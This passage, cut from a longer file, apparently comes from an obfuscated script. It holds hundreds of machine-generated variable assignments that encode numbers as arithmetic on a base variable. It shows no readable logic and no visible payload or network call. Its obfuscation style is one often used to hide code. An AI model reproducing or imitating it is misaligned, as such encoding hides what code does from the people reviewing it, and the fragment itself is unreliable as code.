*mV,Qh=VV+hI*mV+TJ*mV*mV,IB=sM+nN*mV,C=nN+sM*mV+HI*mV*mV,fQ=hI+mV+MV*mV*mV+mV*mV*mV,x7=VV+VV*mV+mV*mV,XB=Tk+VV*mV+hI*mV*mV,LF=nN+hI*mV+MV*mV*mV+mV*mV*mV,KD=sM+VV*mV+Ex*mV*mV+mV*mV*mV,W7=TJ+MV*mV+nN*mV*mV,Sg=MV+sM*mV+Ex*mV*mV+mV*mV*mV,Hr=VV+mV+HI*mV*mV+mV*mV*mV,QR=nN+VV*mV+TJ*mV*mV+mV*mV*mV,gV=Tk+VV*mV+HI*mV*mV,vW=VV+mV+MV*mV*mV+mV*mV*mV,IX=Ex+mV+Ex*mV*mV,gK=HI+TJ*mV+mV*mV+mV*mV*mV,Ol=hI+Tk*mV+nN*mV*mV+mV*mV*mV,vO=Tk+hI*mV+VV*mV*mV+mV*mV*mV,zs=Tk+hI*mV+mV*mV,br=sM+MV*mV+Tk*mV*mV+mV*mV*mV,rS=sM+VV*mV+Tk*mV*mV+mV*mV*mV,UM=sM+Ex*mV+hI*mV*mV,UK=nN+mV+Tk*mV*mV+mV*mV*mV,jc=Tk+Ex*mV+Tk*mV*mV+mV*mV*mV,ZF=Ex+TJ*mV+Ex*mV*mV+mV*mV*mV,Ln=MV+mV+hI*mV*mV+mV*mV*mV,fl=nN+VV*mV+VV*mV*mV+mV*mV*mV,ZK=MV+VV*mV+TJ*mV*mV+mV*mV*mV,sV=VV+VV*mV+VV*mV*mV,Jx=sM+nN*mV+hI*mV*mV,BD=TJ+Tk*mV+Tk*mV*mV+mV*mV*mV,p4=sM+sM*mV+nN*mV*mV+mV*mV*mV,b3=sM+hI*mV+MV*mV*mV+mV*mV*mV,AJ=MV+mV+hI*mV*mV,Jd=nN+TJ*mV+mV*mV+mV*mV*mV,qS=sM+Ex*mV+Tk*mV*mV+mV*mV*mV,gc=TJ+VV*mV+VV*mV*mV+mV*mV*mV,ME=KX+Ex*mV+Ex*mV*mV,Eg=VV+MV*mV+sM*mV*mV+mV*mV*mV,mL=hI+HI*mV+VV*mV*mV+mV*mV*mV,xQ=hI+Ex*mV+MV*mV*mV,RQ=Ex+nN*mV+MV*mV*mV,dN=MV+VV*mV+mV*mV,fr=Ex+sM*mV+Tk*mV*mV+mV*mV*mV,pR=nN+mV+HI*mV*mV+mV*mV*mV,D0=hI+Tk*mV+mV*mV+mV*mV*mV,Cl=nN+MV*mV+mV*mV+mV*mV*mV,ln=VV+MV*mV+nN*mV*mV+mV*mV*mV,cQ=VV+MV*mV+MV*mV*mV,YM=VV+sM*mV+mV*mV,R2=nN+VV*mV+MV*mV*mV+mV*mV*mV,X2=nN+hI*mV+mV*mV+mV*mV*mV,tS=hI+mV+Tk*mV*mV+mV*mV*mV,DF=sM+mV+MV*mV*mV+mV*mV*mV,YS=Ex+sM*mV+mV*mV+mV*mV*mV,Fd=KX+Ex*mV+mV*mV+mV*mV*mV,BB=Tk+nN*mV+mV*mV,pE=sM+nN*mV+TJ*mV*mV,Jh=nN+nN*mV+Ex*mV*mV,LI=VV+VV*mV+hI*mV*mV,Lw=VV+sM*mV+Ex*mV*mV,sF=KX+nN*mV+TJ*mV*mV+mV*mV*mV,nw=VV+VV*mV,p0=sM+Tk*mV+MV*mV*mV+mV*mV*mV,w3=hI+sM*mV+mV*mV+mV*mV*mV,LK=Tk+Tk*mV+Ex*mV*mV+mV*mV*mV,ld=sM+nN*mV+mV*mV+mV*mV*mV,wh=VV+MV*mV,Fl=Ex+TJ*mV+nN*mV*mV+mV*mV*mV,GB=Ex+HI*mV+nN*mV*mV,VE=hI+mV+Ex*mV*mV,Dn=Tk+mV+Ex*mV*mV+mV*mV*mV,mO=MV+MV*mV+VV*mV*mV+mV*mV*mV,tX=nN+MV*mV+hI*mV*mV,dr=KX+TJ*mV+Ex*mV*mV+mV*mV*mV,b7=HI+Ex*mV,ZE=Tk+MV*mV+Ex*mV*mV+nN*mV*mV*mV+VV*mV*mV*mV*mV,LO=TJ+Tk*mV+mV*mV+mV*mV*mV,EI=nN+TJ*mV+mV*mV,dw=VV+Ex*mV,zS=HI+nN*mV+TJ*mV*mV+mV*mV*mV,Mg=nN+HI*mV+MV*mV*mV+mV*mV*mV,HK=TJ+MV*mV+Ex*mV*mV+mV*mV*mV,zd=TJ+HI*mV+Ex*mV*mV+mV*mV*mV,rh=hI+MV*mV+VV*mV*mV,U7=sM+VV*mV,RS=sM+VV*mV+MV*mV*mV+mV*mV*mV,QV=nN+VV*mV,n5=VV+mV+Ex*mV*mV+mV*mV*mV,Cr=MV+MV*mV+mV*mV+mV*mV*mV,PF=VV+HI*mV+nN*mV*mV+mV*mV*mV,RO=KX+Tk*mV+MV*mV*mV+mV*mV*mV,PD=MV+Tk*mV+nN*mV*mV+mV*mV*mV,G0=Ex+Tk*mV+Tk*mV*mV+mV*mV*mV,KV=hI+sM*mV+mV*mV,SL=VV+nN*mV+nN*mV*mV+mV*mV*mV,Yh=TJ+TJ*mV+TJ*mV*mV,CM=hI+Ex*mV+nN*mV*mV,SD=Ex+Ex*mV+Tk*mV*mV+mV*mV*mV,k0=nN+mV+Ex*mV*mV+mV*mV*mV,JB=Tk+TJ*mV+Ex*mV*mV,P=sM+Ex*mV+Ex*mV*mV+mV*mV*mV,WE=MV+nN*mV+Ex*mV*mV,YW=TJ+hI*mV+VV*mV*mV+mV*mV*mV,w=Tk+Ex*mV+VV*mV*mV,bE=sM+HI*mV,Bl=hI+hI*mV+Tk*mV*mV+mV*mV*mV,CF=Tk+sM*mV+mV*mV+mV*mV*mV,TX=Tk+TJ*mV+nN*mV*mV,fR=nN+TJ*mV+nN*mV*mV+mV*mV*mV,d5=HI+MV*mV+TJ*mV*mV+mV*mV*mV,Bj=VV+nN*mV+nN*mV*mV,PQ=Tk+TJ*mV+MV*mV*mV,Xw=Ex+HI*mV,Lr=VV+nN*mV+Tk*mV*mV+mV*mV*mV,Yk=sM+Tk*mV+HI*mV*mV+mV*mV*mV,YJ=MV+Tk*mV+TJ*mV*mV+mV*mV*mV,OK=hI+MV*mV+TJ*mV*mV+mV*mV*mV,Jc=nN+TJ*mV+Ex*mV*mV+mV*mV*mV,vl=sM+MV*mV+HI*mV*mV+mV*mV*mV,fN=sM+VV*mV+TJ*mV*mV,rc=MV+nN*mV+hI*mV*mV+mV*mV*mV,P3=Ex+VV*mV+hI*mV*mV+mV*mV*mV,IM=nN+sM*mV+MV*mV*mV,Bh=Tk+MV*mV+mV*mV+mV*mV*mV,ls=KX+mV+hI*mV*mV,Sx=nN+mV+VV*mV*mV,mX=VV+VV*mV+TJ*mV*mV,j0=sM+sM*mV+mV*mV+mV*mV*mV,Ah=nN+Tk*mV+Tk*mV*mV+mV*mV*mV,Bs=Ex+VV*mV+Ex*mV*mV,Bn=TJ+Ex*mV+MV*mV*mV+mV*mV*mV,tL=hI+VV*mV+Tk*mV*mV+mV*mV*mV,Wr=nN+hI*mV+VV*mV*mV+mV*mV*mV,zk=Ex+HI*mV+MV*mV*mV,Zw=KX+nN*mV+MV*mV*mV,l7=VV+TJ*mV+TJ*mV*mV+mV*mV*mV,G2=hI+MV*mV+mV*mV+mV*mV*mV,g3=VV+VV*mV+VV*mV*mV+mV*mV*mV,TB=sM+Ex*mV+TJ*mV*mV,b4=TJ+hI*mV+hI*mV*mV,UN=Ex+MV*mV,qK=Ex+mV+TJ*mV*mV+mV*mV*mV,F=HI+nN*mV+hI*mV*mV,sS=MV+Ex*mV+Tk*mV*mV+mV*mV*mV,J4=Tk+nN*mV+Tk*mV*mV+mV*mV*mV,UQ=HI+MV*mV+Ex*mV*mV,IF=KX+MV*mV+mV*mV+mV*mV*mV,Nn=sM+nN*mV+TJ*mV*mV+mV*mV*mV,hK=MV+mV+MV*mV*mV+mV*mV*mV,NO=TJ+VV*mV+hI*mV*mV+mV*mV*mV,B2=HI+Ex*mV+TJ*mV*mV+mV*mV*mV,C4=hI+mV+VV*mV*mV,K3=nN+hI*mV+hI*mV*mV+mV*mV*mV,n2=MV+MV*mV+TJ*mV*mV+mV*mV*mV,SO=nN+TJ*mV+hI*mV*mV+mV*mV*mV,OD=MV+HI*mV+MV*mV*mV+mV*mV*mV,JL=VV+Ex*mV+sM*mV*mV+mV*mV*mV,Uc=sM+mV+mV*mV+mV*mV*mV,nR=VV+VV*mV+hI*mV*mV+mV*mV*mV,Wn=sM+nN*mV+MV*mV*mV+mV*mV*mV,vR=HI+MV*mV+MV*mV*mV+mV*mV*mV,hD=MV+hI*mV+MV*mV*mV+mV*mV*mV,gO=Ex+Tk*mV+TJ*mV*mV+mV*mV*mV,YB=HI+VV*mV+MV*mV*mV,ZW=Tk+hI*mV+Ex*mV*mV+mV*mV*mV,SJ=TJ+sM*mV+nN*mV*mV,vn=sM+sM*mV+VV*mV*mV+mV*mV*mV,JR=VV+TJ*mV+MV*mV*mV+mV*mV*mV,gQ=VV+mV+hI*mV*mV,DI=nN+MV*mV+VV*mV*mV,TK=TJ+TJ*mV+nN*mV*mV+mV*mV*mV,wD=HI+nN*mV+hI*mV*mV+mV*mV*mV,sX=nN+mV+VV*mV*mV+mV*mV*mV,nW=sM+Ex*mV+TJ*mV*mV+mV*mV*mV,wg=sM+Ex*mV+MV*mV*mV+mV*mV*mV,fE=VV+MV*mV+Ex*mV*mV,tg=MV+mV+TJ*mV*mV+mV*mV*mV,H7=MV+nN*mV+VV*mV*mV,GK=nN+nN*mV+VV*mV*mV+mV*mV*mV,H3=hI+mV+mV*mV+mV*mV*mV,pN=Tk+Ex*mV+TJ*mV*mV+Tk*mV*mV*mV+mV*mV*mV*mV,Mn=hI+sM*mV+hI*mV*mV+mV*mV*mV,c3=nN+Tk*mV+Ex*mV*mV+mV*mV*mV,jO=MV+Ex*mV+nN*mV*mV+mV*mV*mV,pr=nN+sM*mV+HI*mV*mV+mV*mV*mV,IS=Ex+MV*mV+HI*mV*mV+mV*mV*mV,N4=HI+hI*mV+hI*mV*mV,Mj=Tk+sM*mV,I0=hI+MV*mV+MV*mV*mV+mV*mV*mV,bd=nN+TJ*mV+MV*mV*mV+mV*mV*mV,Ms=nN+TJ*mV+HI*mV*mV,Y2=Tk+HI*mV+mV*mV+mV*mV*mV,Mw=VV+mV+Tk*mV*mV+mV*mV*mV,Pd=Ex+Tk*mV+MV*mV*mV+mV*mV*mV,FW=HI+VV*mV+nN*mV*mV+mV*mV*mV,sE=hI+VV*mV+HI*mV*mV,Qs=nN+MV*mV+nN*mV*mV,lE=HI+Tk*mV+VV*mV*mV,QD=sM+mV+sM*mV*mV+mV*mV*mV,BK=hI+VV*mV+nN*mV*mV+mV*mV*mV,LJ=HI+TJ*mV,Od=HI+Ex*mV+nN*mV*mV+mV*mV*mV,NN=hI+nN*mV+hI*mV*mV,I5=sM+MV*mV+MV*mV*mV+mV*mV*mV,W2=hI+TJ*mV+VV*mV*mV+mV*mV*mV,V=hI+nN*mV+nN*mV*mV,A7=Tk+TJ*mV,Gx=KX+TJ*mV+TJ*mV*mV,cF=Ex+nN*mV+MV*mV*mV+mV*mV*mV,z7=Ex+VV*mV+MV*mV*mV,n3=Ex+hI*mV+TJ*mV*mV+mV*mV*mV,N5=VV+Tk*mV+TJ*mV*mV+mV*mV*mV,DK=Tk+mV+TJ*mV*mV+mV*mV*mV,dX=Ex+nN*mV+hI*mV*mV,hd=TJ+Ex*mV+mV*mV+mV*mV*mV,BL=VV+Tk*mV+VV*mV*mV+mV*mV*mV,WR=Tk+Tk*mV+mV*mV+mV*mV*mV,vS=hI+Tk*mV+VV*mV*mV+mV*mV*mV,Hh=hI+Ex*mV,Q2=MV+TJ*mV+MV*mV*mV+mV*mV*mV,ww=nN+MV*mV+mV*mV,Y=VV+TJ*mV+mV*mV,Cd=MV+HI*mV+Ex*mV*mV+mV*mV*mV,T0=KX+MV*mV+Tk*mV*mV+mV*mV*mV,GM=Ex+VV*mV,A0=KX+sM*mV+Tk*mV*mV+mV*mV*mV,nE=Tk+Ex*mV+mV*mV,JW=Tk+MV*mV+Ex*mV*mV+mV*mV*mV,Dl=HI+MV*mV+nN*mV*mV+mV*mV*mV,hx=hI+VV*mV+Ex*mV*mV,QB=HI+TJ*mV+hI*mV*mV,XR=HI+TJ*mV+Tk*mV*mV+mV*mV*mV,tl=Ex+VV*mV+mV*mV+mV*mV*mV,Fg=Tk+sM*mV+TJ*mV*mV+mV*mV*mV,hR=HI+sM*mV+mV*mV+mV*mV*mV,Rx=Ex+Ex*mV+Ex*mV*mV,sd=HI+Tk*mV+Tk*mV*mV+mV*mV*mV,bS=Tk+nN*mV+MV*mV*mV+mV*mV*mV,wn=HI+MV*mV+Ex*mV*mV+mV*mV*mV,mj=VV+MV*mV+TJ*mV*mV+mV*mV*mV,gn=TJ+TJ*mV+MV*mV*mV+mV*mV*mV,Jr=MV+MV*mV+Ex*mV*mV+mV*mV*mV,E5=nN+sM*mV+VV*mV*mV+mV*mV*mV,Ar=MV+nN*mV+VV*mV*mV+mV*mV*mV,w2=TJ+HI*mV+Tk*mV*mV+mV*mV*mV,TQ=hI+Tk*mV+mV*mV,An=Tk+HI*mV+Tk*mV*mV+mV*mV*mV,YN=hI+sM*mV+Ex*mV*mV+mV*mV*mV,CS=VV+HI*mV+Ex*mV*mV+mV*mV*mV,ss=VV+nN*mV,hg=Tk+sM*mV+Tk*mV*mV+mV*mV*mV,lW=VV+TJ*mV+hI*mV*mV+mV*mV*mV,GN=VV+MV*mV+TJ*mV*mV,gd=MV+TJ*mV+MV*mV*mV,VR=hI+nN*mV+HI*mV*mV+mV*mV*mV,XX=TJ+Tk*mV+TJ*mV*mV,s7=sM+TJ*mV+mV*mV,d0=nN+MV*mV+Tk*mV*mV+mV*mV*mV,AO=MV+Tk*mV+VV*mV*mV+mV*mV*mV,Xr=HI+TJ*mV+VV*mV*mV+mV*mV*mV,Y0=Ex+mV+mV*mV+mV*mV*mV,X0=Tk+Tk*mV+nN*mV*mV+mV*mV*mV,nX=VV+sM*mV+VV*mV*mV,Ns=VV+HI*mV+mV*mV,B=Ex+HI*mV+Ex*mV*mV,XJ=Tk+nN*mV+Ex*mV*mV,V0=nN+nN*mV+MV*mV*mV+mV*mV*mV,wL=nN+Tk*mV+VV*mV*mV+mV*mV*mV,RM=Tk+mV+MV*mV*mV,nd=sM+sM*mV+MV*mV*mV+mV*mV*mV,Xc=Ex+hI*mV+Tk*mV*mV+mV*mV*mV,Pg=KX+HI*mV+mV*mV+mV*mV*mV,MJ=KX+nN*mV+Ex*mV*mV,bn=Ex+mV+Ex*mV*mV+mV*mV*mV,Ew=TJ+VV*mV,jI=nN+nN*mV+VV*mV*mV,Rl=sM+MV*mV+TJ*mV*mV+mV*mV*mV,wS=sM+TJ*mV+Ex*mV*mV+mV*mV*mV,CR=TJ+nN*mV+TJ*mV*mV+mV*mV*mV,G=Tk+VV*mV+VV*mV*mV,bj=Tk+hI*mV+VV*mV*mV,AW=KX+Tk*mV+sM*mV*mV+mV*mV*mV,PV=hI+MV*mV+hI*mV*mV+mV*mV*mV,D=nN+nN*mV+TJ*mV*mV,HV=hI+VV*mV+VV*mV*mV,jl=VV+hI*mV+Ex*mV*mV+mV*mV*mV,EQ=KX+mV+MV*mV*mV,zK=TJ+TJ*mV+mV*mV+mV*mV*mV,sQ=KX+MV*mV+Ex*mV*mV,ZS=HI+Tk*mV+TJ*mV*mV+mV*mV*mV,EV=Ex+Tk*mV+VV*mV*mV,lr=nN+mV+MV*mV*mV+mV*mV*mV,jr=KX+TJ*mV+mV*mV+mV*mV*mV,Q5=sM+hI*mV+mV*mV,ZR=hI+TJ*mV+hI*mV*mV+mV*mV*mV,KS=VV+sM*mV+HI*mV*mV+mV*mV*mV,MO=Ex+TJ*mV+TJ*mV*mV+mV*mV*mV,dc=VV+sM*mV+TJ*mV*mV+mV*mV*mV,UL=HI+VV*mV+mV*mV+mV*mV*mV,BO=HI+MV*mV+VV*mV*mV+mV*mV*mV,v7=nN+Tk*mV+TJ*mV*mV,k2=Tk+Ex*mV+mV*mV+mV*mV*mV,DV=nN+MV*mV+TJ*mV*mV,HN=KX+mV+Tk*mV*mV+mV*mV*mV,w5=TJ+VV*mV+Tk*mV*mV+mV*mV*mV,F3=KX+sM*mV+VV*mV*mV+mV*mV*mV,qN=MV+Ex*mV+MV*mV*mV,SS=hI+hI*mV+mV*mV+mV*mV*mV,jF=sM+VV*mV+TJ*mV*mV+mV*mV*mV,E3=TJ+HI*mV+MV*mV*mV+mV*mV*mV,ZV=KX+hI*mV+TJ*mV*mV,FE=HI+MV*mV,qW=nN+Ex*mV+VV*mV*mV+mV*mV*mV,AM=TJ+TJ*mV,Ax=nN+mV+mV*mV,Wc=nN+sM*mV+Ex*mV*mV+mV*mV*mV,Ck=sM+MV*mV+mV*mV+mV*mV*mV,Q7=hI+VV*mV+mV*mV,b5=HI+mV+MV*mV*mV+mV*mV*mV,jx=TJ+sM*mV+VV*mV*mV,Kw=MV+mV,rj=MV+Ex*mV,Mc=VV+VV*mV+Ex*mV*mV+mV*mV*mV,DB=HI+Tk*mV+TJ*mV*mV,fK=KX+HI*mV+Tk*mV*mV+mV*mV*mV,M5=MV+Tk*mV+MV*mV*mV+mV*mV*mV,VW=Tk+VV*mV+Tk*mV*mV+mV*mV*mV,x4=Ex+nN*mV+nN*mV*mV,PN=MV+Ex*mV+VV*mV*mV,hk=KX+HI*mV+Ex*mV*mV,AD=TJ+hI*mV+TJ*mV*mV+mV*mV*mV,r2=sM+sM*mV+Tk*mV*mV+mV*mV*mV,T2=sM+sM*mV+Ex*mV*mV+mV*mV*mV,LX=MV+HI*mV+TJ*mV*mV,s5=MV+HI*mV+TJ*mV*mV+mV*mV*mV,Hw=VV+hI*mV+VV*mV*mV,Z0=MV+sM*mV+TJ*mV*mV+mV*mV*mV,AK=Tk+HI*mV+TJ*mV*mV+mV*mV*mV,Ws=MV+HI*mV+Ex*mV*mV,n4=MV+Tk*mV+nN*mV*mV,NR=TJ+MV*mV+hI*mV*mV+mV*mV*mV,QF=Tk+MV*mV+MV*mV*mV+mV*mV*mV,gR=Ex+nN*mV+Tk*mV*mV+mV*mV*mV,qj=Tk+MV*mV+mV*mV,tx=Tk+mV+Ex*mV*mV,kD=nN+HI*mV+mV*mV+mV*mV*mV,MD=Ex+HI*mV+Ex*mV*mV+mV*mV*mV,Xj=hI+hI*mV+nN*mV*mV,rg=VV+nN*mV+TJ*mV*mV+mV*mV*mV,fk=hI+Ex*mV+mV*mV+mV*mV*mV,IW=hI+Tk*mV+MV*mV*mV+mV*mV*mV,kl=Tk+nN*mV+mV*mV+mV*mV*mV,hW=MV+nN*mV+TJ*mV*mV+mV*mV*mV,SW=KX+hI*mV+Ex*mV*mV+mV*mV*mV,HS=Tk+nN*mV+TJ*mV*mV+mV*mV*mV,DS=HI+hI*mV+MV*mV*mV+mV*mV*mV,jM=TJ+VV*mV+VV*mV*mV,Dr=HI+hI*mV+TJ*mV*mV+mV*mV*mV,wx=Tk+mV+mV*mV,g5=KX+hI*mV+MV*mV*mV+mV*mV*mV,Vj=sM+Ex*mV+MV*mV*mV,v0=Ex+Ex*mV+Ex*mV*mV+mV*mV*mV,Jl=HI+Ex*mV+mV*mV+mV*mV*mV,jW=KX+Ex*mV+hI*mV*mV+mV*mV*mV,LN=HI+HI*mV+hI*mV*mV,cB=Ex+Tk*mV+Ex*mV*mV+mV*mV*mV,m7=KX+sM*mV+Ex*mV*mV,w4=VV+TJ*mV,QJ=KX+TJ*mV+mV*mV,Gr=nN+hI*mV+nN*mV*mV+mV*mV*mV,Rk=nN+HI*mV+Ex*mV*mV+mV*mV*mV,tK=Ex+VV*mV+Tk*mV*mV+mV*mV*mV,qc=Tk+hI*mV+TJ*mV*mV+mV*mV*mV,tE=hI+mV+TJ*mV*mV,KI=sM+MV*mV+MV*mV*mV,rF=nN+Tk*mV+mV*mV+mV*mV*mV,fD=KX+mV+TJ*mV*mV+mV*mV*mV,fM=Tk+Ex*mV+Ex*mV*mV,gS=hI+Tk*mV+Ex*mV*mV+mV*mV*mV,hE=nN+VV*mV+hI*mV*mV,SF=sM+Tk*mV+mV*mV+mV*mV*mV,r7=hI+TJ*mV,CK=sM+HI*mV+TJ*mV*mV+mV*mV*mV,Sd=HI+mV+Tk*mV*mV+mV*mV*mV,w7=hI+TJ*mV+hI*mV*mV,WF=KX+Tk*mV+VV*mV*mV+mV*mV*mV,MK=nN+nN*mV+HI*mV*mV+mV*mV*mV,Wg=KX+hI*mV+mV*mV+mV*mV*mV,G7=sM+Ex*mV,Gg=HI+Tk*mV+hI*mV*mV+mV*mV*mV,nL=VV+hI*mV+nN*mV*mV+mV*mV*mV,D5=HI+Tk*mV+nN*mV*mV+mV*mV*mV,U3=HI+sM*mV+Tk*mV*mV+mV*mV*mV,zx=KX+hI*mV+VV*mV*mV,Ix=Tk+MV*mV+MV*mV*mV,Or=Ex+mV+hI*mV*mV+mV*mV*mV,QE=HI+mV+MV*mV*mV,AL=Ex+VV*mV+MV*mV*mV+mV*mV*mV,Tn=HI+hI*mV+mV*mV+mV*mV*mV,j2=hI+VV*mV+HI*mV*mV+mV*mV*mV,CL=MV+nN*mV+nN*mV*mV+mV*mV*mV,wc=sM+mV+hI*mV*mV+mV*mV*mV,Cc=nN+nN*mV+Tk*mV*mV+mV*mV*mV,cg=nN+HI*mV+TJ*mV*mV+mV*mV*mV,hO=sM+mV+VV*mV*mV+mV*mV*mV,IL=HI+Ex*mV+MV*mV*mV+mV*mV*mV,S4=VV+Ex*mV+VV*mV*mV,ZD=hI+TJ*mV+Ex*mV*mV+mV*mV*mV,s3=VV+Tk*mV+MV*mV*mV+mV*mV*mV,bO=HI+Tk*mV+MV*mV*mV+mV*mV*mV,QS=Ex+TJ*mV+Tk*mV*mV+mV*mV*mV,XS=KX+Ex*mV+MV*mV*mV+mV*mV*mV,Y3=TJ+sM*mV+nN*mV*mV+mV*mV*mV,XI=TJ+MV*mV,d4=HI+Ex*mV+VV*mV*mV,dQ=Ex+MV*mV+Ex*mV*mV,l0=nN+TJ*mV+VV*mV*mV+mV*mV*mV,Vc=VV+Ex*mV+hI*mV*mV+mV*mV*mV,M3=sM+TJ*mV+TJ*mV*mV+mV*mV*mV,g0=TJ+mV+VV*mV*mV+mV*mV*mV,Hg=MV+mV+Ex*mV*mV+mV*mV*mV,RK=VV+MV*mV+hI*mV*mV+mV*mV*mV,JE=hI+Ex*mV+Ex*mV*mV,kh=sM+Ex*mV+nN*mV*mV,fF=HI+sM*mV+nN*mV*mV+mV*mV*mV,dJ=MV+mV+MV*mV*mV,T3=TJ+VV*mV+Ex*mV*mV+mV*mV*mV,YF=hI+nN*mV+nN*mV*mV+mV*mV*mV,Xh=Ex+mV+mV*mV,cr=MV+TJ*mV+Ex*mV*mV+mV*mV*mV,NS=VV+sM*mV+MV*mV*mV+mV*mV*mV,Jk=Ex+TJ*mV+mV*mV,Zl=KX+nN*mV+MV*mV*mV+mV*mV*mV,m3=Tk+VV*mV+TJ*mV*mV+mV*mV*mV,lD=Ex+hI*mV+MV*mV*mV+mV*mV*mV,dl=VV+hI*mV+Tk*mV*mV+mV*mV*mV,jR=TJ+nN*mV+Tk*mV*mV+mV*mV*mV,jg=nN+mV+hI*mV*mV+mV*mV*mV,vr=KX+VV*mV+mV*mV+mV*mV*mV,FR=sM+Ex*mV+mV*mV+mV*mV*mV,xg=Tk+Ex*mV+nN*mV*mV+mV*mV*mV,S7=sM+VV*mV+Ex*mV*mV,V2=Ex+Ex*mV+TJ*mV*mV+mV*mV*mV,Cn=MV+nN*mV+mV*mV+mV*mV*mV,qF=MV+hI*mV+Ex*mV*mV+mV*mV*mV,Lg=TJ+TJ*mV+Ex*mV*mV+mV*mV*mV,zD=sM+VV*mV+VV*mV*mV+mV*mV*mV,mh=hI+Ex*mV+hI*mV*mV,g7=Ex+TJ*mV,Cg=nN+sM*mV+TJ*mV*mV+mV*mV*mV,LR=VV+MV*mV+Ex*mV*mV+mV*mV*mV,hS=KX+nN*mV+mV*mV+mV*mV*mV,J2=nN+Ex*mV+MV*mV*mV+mV*mV*mV,rQ=nN+mV+TJ*mV*mV+mV*mV*mV,RR=VV+VV*mV+nN*mV*mV+mV*mV*mV,qd=VV+HI*mV+Tk*mV*mV+mV*mV*mV,zW=MV+HI*mV+nN*mV*mV+mV*mV*mV,t7=TJ+Ex*mV+nN*mV*mV,qE=HI+Tk*mV+mV*mV+mV*mV*mV,UV=sM+MV*mV,VD=HI+nN*mV+mV*mV+mV*mV*mV,FK=nN+HI*mV+Tk*mV*mV+mV*mV*mV,Kn=HI+TJ*mV+MV*mV*mV+mV*mV*mV,Dw=Ex+mV,F4=Tk+Ex*mV+TJ*mV*mV,dD=TJ+mV+mV*mV+mV*mV*mV,F2=hI+MV*mV+Ex*mV*mV+mV*mV*mV,B7=nN+VV*mV+nN*mV*mV,SE=nN+Tk*mV+VV*mV*mV,Cx=sM+mV+mV*mV,Yw=sM+TJ*mV+TJ*mV*mV,TR=VV+VV*mV+Tk*mV*mV+mV*mV*mV,LE=nN+sM*mV+Ex*mV*mV,Vw=Tk+hI*mV+MV*mV*mV,sx=KX+sM*mV+MV*mV*mV,G4=HI+Tk*mV+Ex*mV*mV+mV*mV*mV,qh=sM+hI*mV+MV*mV*mV,H4=HI+VV*mV,OE=Ex+sM*mV+Ex*mV*mV,DX=hI+mV+MV*mV*mV,Y7=sM+mV+Ex*mV*mV+nN*mV*mV*mV+VV*mV*mV*mV*mV,pL=TJ+sM*mV+mV*mV+mV*mV*mV,W0=nN+sM*mV+mV*mV+mV*mV*mV,GX=HI+Ex*mV+MV*mV*mV,ph=KX+nN*mV,S5=MV+TJ*mV+hI*mV*mV+mV*mV*mV,EF=HI+hI*mV+Ex*mV*mV+mV*mV*mV,Fr=hI+sM*mV+VV*mV*mV+mV*mV*mV,Md=Tk+HI*mV+hI*mV*mV+mV*mV*mV,l3=TJ+sM*mV+Ex*mV*mV+mV*mV*mV,lJ=KX+Ex*mV+hI*mV*mV,Ir=MV+MV*mV+MV*mV*mV+mV*mV*mV,Qw=Ex+Ex*mV+TJ*mV*mV,V5=sM+HI*mV+Tk*mV*mV+mV*mV*mV,pj=HI+mV+mV*mV,xO=VV+TJ*mV+Tk*mV*mV+mV*mV*mV,hJ=KX+Ex*mV,Bx=VV+TJ*mV+TJ*mV*mV,tr=HI+Ex*mV+hI*mV*mV+mV*mV*mV,gl=Ex+MV*mV+Tk*mV*mV+mV*mV*mV,XQ=nN+VV*mV+VV*mV*mV,ID=VV+MV*mV+MV*mV*mV+mV*mV*mV,CB=hI+HI*mV+mV*mV,J3=VV+Tk*mV+Ex*mV*mV+mV*mV*mV,AI=VV+mV+mV*mV,SK=TJ+VV*mV+TJ*mV*mV+mV*mV*mV,GO=HI+VV*mV+Tk*mV*mV+mV*mV*mV,Nk=VV+sM*mV+nN*mV*mV,WD=MV+Ex*mV+MV*mV*mV+mV*mV*mV,IJ=Ex+nN*mV+mV*mV+mV*mV*mV,jE=KX+hI*mV+MV*mV*mV,lk=sM+sM*mV+mV*mV,CW=VV+nN*mV+Ex*mV*mV+mV*mV*mV,YL=sM+Ex*mV+VV*mV*mV+mV*mV*mV,CD=Ex+HI*mV+TJ*mV*mV+mV*mV*mV,MR=TJ+hI*mV+MV*mV*mV+mV*mV*mV,fj=sM+HI*mV+MV*mV*mV+mV*mV*mV,S3=Tk+TJ*mV+hI*mV*mV+mV*mV*mV,Qn=MV+VV*mV+hI*mV*mV+mV*mV*mV,Sh=VV+Ex*mV+VV*mV*mV+VV*mV*mV*mV+nN*mV*mV*mV*mV,QI=Tk+VV*mV+MV*mV*mV,xk=VV+TJ*mV+nN*mV*mV,kO=Tk+VV*mV+mV*mV+mV*mV*mV,rL=Ex+TJ*mV+hI*mV*mV+mV*mV*mV,tN=nN+mV,SR=VV+MV*mV+Tk*mV*mV+mV*mV*mV,L3=Ex+mV+Tk*mV*mV+mV*mV*mV,k5=KX+VV*mV+TJ*mV*mV+mV*mV*mV,Bd=VV+Tk*mV+mV*mV+mV*mV*mV,Kh=HI+hI*mV+Ex*mV*mV,ZB=sM+Ex*mV+mV*mV,FL=sM+HI*mV+nN*mV*mV+mV*mV*mV,hF=nN+HI*mV+nN*mV*mV+mV*mV*mV,PB=sM+TJ*mV,PO=Tk+TJ*mV+Ex*mV*mV+mV*mV*mV,Kg=hI+VV*mV+MV*mV*mV+mV*mV*mV,mD=HI+nN*mV+Tk*mV*mV+mV*mV*mV,VK=Ex+sM*mV+HI*mV*mV+mV*mV*mV,E0=TJ+HI*mV+VV*mV*mV+mV*mV*mV,IO=Tk+sM*mV+MV*mV*mV+mV*mV*mV,L0=sM+hI*mV+VV*mV*mV+mV*mV*mV,Oc=KX+Tk*mV+hI*mV*mV+mV*mV*mV,XF=VV+hI*mV+MV*mV*mV+mV*mV*mV,TN=TJ+TJ*mV+sM*mV*mV,TI=Ex+HI*mV+VV*mV*mV,KE=Tk+nN*mV,kK=hI+hI*mV+Ex*mV*mV+mV*mV*mV,sO=MV+mV+sM*mV*mV+mV*mV*mV,hM=KX+HI*mV+nN*mV*mV,Hc=Ex+sM*mV+nN*mV*mV+mV*mV*mV,n7=hI+nN*mV+mV*mV,WV=nN+MV*mV,zn=Tk+MV*mV+VV*mV*mV+mV*mV*mV,pD=MV+VV*mV+Tk*mV*mV+mV*mV*mV,CV=KX+nN*mV+TJ*mV*mV,K2=sM+Tk*mV+Ex*mV*mV+mV*mV*mV,tI=nN+HI*mV+mV*mV,dh=VV+MV*mV+nN*mV*mV,X3=hI+HI*mV+mV*mV+mV*mV*mV,mM=hI+mV+nN*mV*mV,c0=hI+hI*mV+TJ*mV*mV+mV*m